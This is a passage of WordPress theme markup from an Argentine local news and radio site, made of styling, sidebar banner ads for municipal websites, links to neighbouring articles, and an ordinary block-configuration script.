span{font-size:12px!important}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Artículo anterior</span><div class="td-module-container"><div class="next-prev-title"><a href="https://bunker949.com/merlo-superior/sociedad-merlo-merlo-superior/mas-de-73-escuelas-de-merlo-recibieron-mobiliarios-nuevos/">MÁS DE 73 ESCUELAS DE MERLO RECIBIERON MOBILIARIOS NUEVOS</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Artículo siguiente</span><div class="td-module-container"><div class="next-prev-title"><a href="https://bunker949.com/merlo-superior/sociedad-merlo-merlo-superior/empresario-de-merlo-murio-en-una-entradera/">EMPRESARIO DE MERLO MURIÓ EN UNA ENTRADERA</a></div></div></div></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}.tdi_52{width:21%!important}@media (max-width:767px){.tdi_52{width:100%!important}}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_53  td-single-image- td-pb-border-top td_block_template_14 "  data-td-block-uid="tdi_53"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://bunker949.com/wp-content/uploads/2019/11/WhatsApp-Image-2025-12-22-at-10.47.04-AM.jpeg"  
                            href="https://buenosaires.gob.ar/secretariadecomunicacion/descubrirba"  target="_blank"  ></a>
<style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image .td_single_image_bg{display:block}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_53 .td_single_image_bg{height:250px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_53{width:300px}.tdi_53:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_54  td-single-image- td-pb-border-top td_block_template_14 "  data-td-block-uid="tdi_54"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://bunker949.com/wp-content/uploads/2019/11/a9ee5f10-370c-4b2f-8655-7bf33ddd4793.jpeg"  
                            href="https://www.pilar.gov.ar"  target="_blank"  ></a>
<style>.tdi_54 .td_single_image_bg{height:250px;padding-bottom:0}body .tdi_54{width:300px}.tdi_54 .td_single_image_bg{background-size:contain;background-repeat:no-repeat;background-position:center top}.tdi_54:hover .td_single_image_bg:before{opacity:0}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_55  td-single-image- td-pb-border-top td_block_template_14 "  data-td-block-uid="tdi_55"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://bunker949.com/wp-content/uploads/2024/02/TasasOnline_300X250px.jpg"  
                            href="https://www.merlo.gob.ar/"  target="_blank"  ></a>
<style>.tdi_55 .td_single_image_bg{height:250px;padding-bottom:0}body .tdi_55{width:300px}.tdi_55 .td_single_image_bg{background-repeat:no-repeat;background-position:center top}.tdi_55:hover .td_single_image_bg:before{opacity:0}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_56  td-single-image- td-pb-border-top td_block_template_14 "  data-td-block-uid="tdi_56"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://bunker949.com/wp-content/uploads/2023/10/300X250_GIF_CF.gif"  
                            href="https://bitly.ws/W3rS"  target="_blank"  ></a>
<style>.tdi_56 .td_single_image_bg{height:250px;padding-bottom:0}body .tdi_56{width:300px}.tdi_56 .td_single_image_bg{background-size:contain;background-repeat:no-repeat;background-position:center top}.tdi_56:hover .td_single_image_bg:before{opacity:0}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_57  td-single-image- td-pb-border-top td_block_template_14 "  data-td-block-uid="tdi_57"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://bunker949.com/wp-content/uploads/2019/11/3F4-1.gif"  
                            href="https://www.tresdefebrero.gov.ar/"  target="_blank"  title="Municipalidad Tres de Febrero"  ></a>
<style>.tdi_57 .td_single_image_bg{height:250px;padding-bottom:0}body .tdi_57{width:300px}.tdi_57 .td_single_image_bg{background-size:contain;background-repeat:no-repeat;background-position:center top}.tdi_57:hover .td_single_image_bg:before{opacity:0}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_58  td-single-image- td-pb-border-top td_block_template_14 "  data-td-block-uid="tdi_58"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url=""  
                            href="https://bitly.ws/Wu4j"  target="_blank"  title="Descargá la App"  ></a>
<style>.tdi_58 .td_single_image_bg{height:250px;padding-bottom:0}.tdi_58 .td_single_image_bg{background-size:auto 100%;background-repeat:no-repeat;background-position:center top}.tdi_58:hover .td_single_image_bg:before{opacity:0}#td-video-modal.tdi_58_m .td-vm-rec-title{color:#000000}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_59 tdm-content-horiz-center tds_icon_box1_wrap td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_59" >
<style>.tds_icon_box1_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_60 .tds-title{margin-top:20px;margin-bottom:-10px}.tdi_60 .tdm-descr{margin-bottom:30px}.tdi_59:hover .tdm-descr{color:#dd9933}</style><div class="tds-icon-box tds-icon-box1 td-fix-index tdi_60">
<style>.tdi_61{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_61:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}body .tdi_59:hover .tdi_61:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_59:hover .tdi_61 svg{fill:@text_hover_color}body .tdi_59:hover .tdi_61 svg *{fill:inherit}.tdi_61{background-color:#dd9933}.tdi_61:after{background-color:#dd9933}.tdi_59:hover .tdi_61:after{opacity:1}.tdi_59:hover .tdi_61:before{color:#dd9933}.tdi_59:hover .tdi_61 svg{fill:#dd9933}.tdi_59:hover .tdi_61 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon  tdi_61 td-fix-index "></i>
<style></style><div class="tds-title tds-title1 td-fix-index tdi_62 "><h3 class="tdm-title tdm-title-md">APP RADIO BUNKER</h3></div><p class="tdm-descr td-fix-index"></p><a href="https://play.google.com/store/apps/details?id=com.questreaming.radiobunker&amp;pcampaignid=web_share" aria-label="icon_box" class="icon_box_url_wrap" target="_blank"> </a>
<style>body .tdi_63{background:-webkit-linear-gradient(-60deg,#4db2ec,#5188f7);background:linear-gradient(-60deg,#4db2ec,#5188f7)}.{z-index:1}body .tdi_63:before{background-color:#000}.tdi_63:hover:before{transform:translate(-50%,-50%) scale(1.1);-webkit-transform:translate(-50%,-50%) scale(1.1)}.tdi_63 .tdm-btn-text,.tdi_63 i{color:#fff}.tdi_63 svg{fill:#fff}.tdi_63 svg *{fill:inherit}.tdi_63 .tdm-btn-icon:last-child{margin-left:14px}.tdi_63,.tdi_63:before{border-radius:4px}.tdi_63{box-shadow:0px 2px 16px 0px rgba(77,178,236,0.8)}.tdi_63:hover{box-shadow:0px 4px 26px 0px rgba(0,0,0,0.3)}.tdi_63:hover,{transform:scale(1.1);-webkit-transform:scale(1.1)}.:hover,..td-scroll-in-view{z-index:999}</style><div class="tds-button td-fix-index"><a href="https://play.google.com/store/apps/details?id=com.questreaming.radiobunker&amp;pcampaignid=web_share"  title="Descargá la App" class="tds-button8 tdm-btn tdm-btn-md tdi_63 " ><span class="tdm-btn-text">Descargá la App</span><i class="tdm-btn-icon tdc-font-fa tdc-font-fa-long-arrow-right"></i></a></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdi_59 svg{width:80px;height:auto}.tdi_59 .tds-icon-svg-wrap{width:80px;height:80px;display:flex;align-items:center;justify-content:center;margin:0 auto}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_64 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_64" >
<style>.tdi_64{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_64{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_64{margin-top:10px!important;margin-bottom:8px!important}}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_65 .tdm-col-icon{padding-right:15px}.tdi_65 .tds-title{margin-top:0px;margin-bottom:-40px}.tdi_65 .tdm-descr{margin-bottom:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_65 .tdm-col-icon{padding-right:10px}.tdi_65 .tds-title{margin-top:1px}}@media (min-width:768px) and (max-width:1018px){.tdi_65 .tdm-col-icon{padding-right:10px}.tdi_65 .tds-title{margin-top:-7px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_65"><div class="tdm-col-icon">
<style>.tdi_66{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_66:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tds-icon tds-icon-svg-wrap tdi_66 td-fix-index "><div class="tds-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M11.264 509.879h1001.472v22.528h-1001.472v-22.528z"></path></svg></div></div></div><div class="tdm-col-text">
<style>.tdi_67 .tdm-title{font-family:Catamaran!important;font-size:24px!important;line-height:1!important;font-weight:800!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_67 .tdm-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67 .tdm-title{font-size:16px!important}}@media (max-width:767px){.tdi_67 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_67 "><h3 class="tdm-title tdm-title-md">Noticias</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_64 svg{width:40px;height:auto}.tdi_64 .tds-icon-svg-wrap{width:40px;height:40px;display:flex;align-items:center;justify-content:center}@media (min-width:768px) and (max-width:1018px){.tdi_64 svg{width:20px;height:auto}.tdi_64 .tds-icon-svg-wrap{width:20px;height:20px;display:flex;align-items:center;justify-content:center}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_68 td-h-effect-shadow td-pb-border-top td_block_template_14 td_flex_block"  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_68{margin-bottom:30px!important}}@media (max-width:767px){.tdi_68{margin-bottom:30px!important}}</style>
<style>.tdi_68 .td-image-wrap{padding-bottom:110%}.tdi_68 .entry-thumb{background-position:center 50%}.tdi_68 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_68 .td-image-container,.ie11 .tdi_68 .td-image-container{flex:0 0 auto}.tdi_68 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_68 .td-module-meta-info,.ie11 .tdi_68 .td-module-meta-info{flex:1}body .tdi_68 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_68 .td-module-meta-info{padding:5px 0 0 15px;border-color:#eaeaea}.tdi_68 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_68 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_68 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_68 .td-post-vid-time{display:block}.tdi_68 .td-post-category:not(.td-post-extra-category){display:none}.tdi_68 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_68 .td-excerpt{display:none;margin:15px 0 0 0;column-count:1;column-gap:48px}.tdi_68 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_68 .td-read-more{display:none}.tdi_68 .td-author-date{display:inline}.tdi_68 .entry-review-stars{display:inline-block}.tdi_68 .td-icon-star,.tdi_68 .td-icon-star-empty,.tdi_68 .td-icon-star-half{font-size:15px}.tdi_68 .td-module-comments{display:none}.tdi_68 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_68 .td_module_wrap:hover .td-module-title a{color:#ff4033!important}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_68 .entry-title{margin:0 0 10px 0;font-family:Catamaran!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_68 .td-editor-date,.tdi_68 .td-editor-date .td-post-author-name a,.tdi_68 .td-editor-date .entry-date,.tdi_68 .td-module-comments a{font-family:Catamaran!important;font-weight:400!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_68 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_68 .td-image-wrap{padding-bottom:120%}.tdi_68 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_68 .td-module-container:before{bottom:-7.5px}.tdi_68 .td-post-author-name{display:none}.tdi_68 .td-post-date,.tdi_68 .td-post-author-name span{display:none}.tdi_68 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_68 .td_module_wrap .td-module-container:before{display:block!important}.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_68 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_68 .td-image-wrap{padding-bottom:140%}.tdi_68 .td-module-meta-info{padding:0 0 0 10px}.tdi_68 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_68 .td-module-container:before{bottom:-5px}.tdi_68 .td-post-author-name{display:none}.tdi_68 .td-post-date,.tdi_68 .td-post-author-name span{display:none}.tdi_68 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_68 .td_module_wrap .td-module-container:before{display:block!important}.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_68 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_68 .td-image-wrap{padding-bottom:100%}.tdi_68 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_68 .td-module-container:before{bottom:-12.5px}.tdi_68 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_68 .td_module_wrap .td-module-container:before{display:block!important}.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_68 .entry-title{font-size:16px!important}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_68 = new tdBlock();
block_tdi_68.id = "tdi_68";
block_tdi_68.atts = '{"image_size":"","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiIxMTAiLCJsYW5kc2NhcGUiOiIxMjAiLCJwb3J0cmFpdCI6IjE0MCIsInBob25lIjoiMTAwIn0=","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","show_cat":"none","meta_padding":"eyJhbGwiOiI1cHggMCAwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMCAwIDEwcHgifQ==","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMiIsInBob25lIjoiMTYifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","art_excerpt":"15px 0 0 0","f_title_font_family":"662","f_meta_font_family":"662","f_meta_font_transform":"uppercase","f_meta_font_weight":"400","art_title":"0 0 10px 0","category_id":"","modules_on_row":"","tdc_css":"[base64]","h_effect":"shadow","sort":"random_posts","title_txt_hover":"#ff4033","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-21825","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category 